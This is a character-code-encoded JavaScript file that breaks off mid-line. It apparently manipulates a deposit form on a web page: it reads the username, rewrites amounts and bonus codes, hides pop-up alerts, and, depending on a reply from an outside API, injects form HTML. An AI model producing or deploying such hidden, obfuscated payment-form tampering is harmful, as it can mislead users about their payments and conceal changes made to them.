91,42,64,64,64,64,64,64,64,64,140,133,148,64,131,136,129,142,142,133,140,105,132,133,142,148,137,134,137,133,146,64,93,64,66,131,136,129,142,142,133,140,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,147,133,146,142,129,141,133,105,132,133,142,148,137,134,137,133,146,64,93,64,66,149,147,133,146,142,129,141,133,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,147,133,146,142,129,141,133,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,129,141,143,149,142,148,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,137,132,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,131,136,129,142,142,133,140,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,142,129,150,116,129,130,147,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,132,131,77,137,148,133,141,147,78,129,131,148,137,150,133,66,73,91,42,64,64,64,64,64,64,64,64,140,133,148,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,140,133,148,64,141,129,152,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,140,133,148,64,144,146,143,141,143,127,131,143,132,133,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,64,93,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,140,133,148,64,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,64,93,64,134,129,140,147,133,91,42,42,64,64,64,64,64,64,64,64,137,134,64,72,142,129,150,116,129,130,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,100,133,147,139,148,143,144,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,78,133,142,140,129,146,135,133,78,149,147,133,146,77,129,131,131,143,149,142,148,64,94,64,132,137,150,64,94,64,147,144,129,142,71,73,78,137,142,142,133,146,104,116,109,108,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,64,93,64,148,146,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,66,131,140,137,131,139,66,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,147,149,130,141,137,148,98,148,142,97,142,132,129,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,133,150,133,142,148,78,144,146,133,150,133,142,148,100,133,134,129,149,140,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,100,137,147,129,130,140,133,64,148,136,133,64,130,149,148,148,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,130,149,148,148,143,142,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,132,137,147,129,130,140,133,132,64,93,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,132,137,146,133,131,148,112,129,153,141,133,142,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,143,149,142,148,132,143,151,142,64,134,149,142,131,148,137,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,131,143,149,142,148,132,143,151,142,64,93,64,83,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,137,142,148,133,146,150,129,140,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,143,149,142,148,132,143,151,142,64,94,64,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,137,142,142,133,146,104,116,109,108,64,93,64,66,107,137,146,137,141,64,66,64,75,64,131,143,149,142,148,132,143,151,142,64,75,64,66,78,78,78,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,149,142,148,132,143,151,142,77,77,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,132,137,147,129,130,140,133,132,64,93,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,137,142,142,133,146,104,116,109,108,64,93,64,66,116,97,109,112,105,108,107,97,110,64,113,114,105,115,66,91,64,79,79,64,114,133,147,133,148,64,130,149,148,148,143,142,64,148,133,152,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,139,133,153,149,144,71,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,105,142,144,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,105,142,144,78,150,129,140,149,133,64,93,64,129,141,143,149,142,148,105,142,144,78,150,129,140,149,133,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,78,148,143,115,148,146,137,142,135,72,73,78,146,133,144,140,129,131,133,72,79,124,98,72,95,93,72,124,132,155,83,157,73,75,72,95,65,124,132,73,73,79,135,76,64,66,76,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,131,136,129,142,135,133,71,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,142,133,151,130,143,142,149,147,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,78,143,144,148,137,143,142,147,123,133,150,133,142,148,78,148,129,146,135,133,148,78,147,133,140,133,131,148,133,132,105,142,132,133,152,125,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,64,70,70,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,150,129,140,149,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,141,143,99,143,132,133,64,93,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,137,142,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,137,142,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,129,152,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,129,152,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,144,129,146,147,133,105,142,148,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,137,142,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,141,137,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,66,64,72,109,129,152,64,98,143,142,149,147,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,73,64,75,64,66,73,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,146,133,147,133,148,64,150,129,140,149,133,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,129,152,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,143,130,137,140,133,110,129,150,116,129,130,147,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,132,131,77,148,129,130,77,77,129,131,148,137,150,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,141,143,130,137,140,133,110,129,150,116,129,130,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,109,143,130,137,140,133,64,110,133,151,64,108,143,135,137,131,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,100,133,144,143,147,137,148,64,116,129,130,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,133,144,143,147,137,148,116,129,130,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,102,133,148,131,136,64,112,146,143,134,137,140,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,93,64,134,133,148,131,136,112,146,143,134,137,140,133,72,73,64,95,95,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,147,133,146,142,129,141,133,105,142,144,149,148,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,66,149,147,133,146,142,129,141,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,149,147,133,146,142,129,141,133,105,142,144,149,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,105,142,144,149,148,78,150,129,140,149,133,64,93,64,149,147,133,146,142,129,141,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,71,149,147,133,146,142,129,141,133,90,64,71,64,75,64,149,147,133,146,142,129,141,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,146,133,129,148,133,64,129,64,141,149,148,129,148,137,143,142,64,143,130,147,133,146,150,133,146,64,148,143,64,141,143,142,137,148,143,146,64,131,136,129,142,135,133,147,64,137,142,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,143,130,147,133,146,150,133,146,64,93,64,142,133,151,64,109,149,148,129,148,137,143,142,111,130,147,133,146,150,133,146,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,147,108,137,147,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,147,108,137,147,148,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,142,143,132,133,147,64,129,146,133,64,129,132,132,133,132,64,148,143,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,78,129,132,132,133,132,110,143,132,133,147,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,129,132,132,133,132,110,143,132,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,148,136,133,64,129,132,132,133,132,64,142,143,132,133,64,136,129,147,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,64,70,70,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,131,143,142,148,129,137,142,147,72,71,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,141,143,150,133,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,146,133,141,143,150,133,72,71,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,115,133,148,64,148,136,133,64,132,137,147,144,140,129,153,64,148,143,64,71,142,143,142,133,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,71,142,143,142,133,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,64,93,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,137,134,64,72,65,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,93,64,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,129,152,109,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,93,64,82,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,143,130,137,140,133,105,142,137,148,116,137,141,133,146,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,75,93,64,81,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,64,156,156,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,94,93,64,141,129,152,109,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,141,143,130,137,140,133,105,142,137,148,116,137,141,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,151,137,142,132,143,151,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,140,143,129,132,71,76,64,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,137,134,64,72,72,142,129,150,116,129,130,147,64,70,70,64,142,129,150,116,129,130,147,78,137,142,142,133,146,104,116,109,108,64,93,93,64,66,100,133,144,143,147,137,148,66,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,132,133,144,143,147,137,148,116,129,130,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,146,133,129,148,133,64,129,64,141,149,148,129,148,137,143,142,64,143,130,147,133,146,150,133,146,64,148,143,64,141,143,142,137,148,143,146,64,131,136,129,142,135,133,147,64,137,142,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,143,130,147,133,146,150,133,146,64,93,64,142,133,151,64,109,149,148,129,148,137,143,142,111,130,147,133,146,150,133,146,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,147,108,137,147,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,147,108,137,147,148,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,142,143,132,133,147,64,129,146,133,64,129,132,132,133,132,64,148,143,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,78,129,132,132,133,132,110,143,132,133,147,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,129,132,132,133,132,110,143,132,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,148,136,133,64,129,132,132,133,132,64,142,143,132,133,64,136,129,147,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,64,70,70,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,131,143,142,148,129,137,142,147,72,71,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,141,143,150,133,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,146,133,141,143,150,133,72,71,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,115,133,148,64,148,136,133,64,132,137,147,144,140,129,153,64,148,143,64,71,142,143,142,133,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,71,142,143,142,133,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,91,42,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,132,133,144,143,147,137,148,116,129,130,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,133,148,136,143,132,147,102,143,146,141,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,133,148,136,143,132,147,127,134,143,146,141,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,141,133,148,136,143,132,147,102,143,146,141,64,156,156,64,141,133,148,136,143,132,147,102,143,146,141,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,67,147,149,130,141,137,148,98,148,142,97,142,132,129,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,66,136,148,148,144,147,90,79,79,129,144,137,78,129,142,132,129,144,129,153,130,143,78,131,143,141,79,129,144,137,79,131,136,133,131,139,77,147,131,146,137,144,148,77,147,148,129,148,149,147,95,141,131,143,132,133,93,100,101,119,105,81,81,66,76,64,148,146,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,142,146,133,129,132,153,147,148,129,148,133,131,136,129,142,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,129,132,153,115,148,129,148,133,64,93,93,93,64,84,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,64,93,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,64,156,156,64,66,66,73,78,148,146,137,141,72,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,147,148,129,148,149,147,64,93,93,93,64,66,148,146,149,133,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,133,148,136,143,132,147,102,143,146,141,78,137,142,147,133,146,148,97,132,138,129,131,133,142,148,104,116,109,108,72,71,129,134,148,133,146,130,133,135,137,142,71,76,64,128,92,137,142,144,149,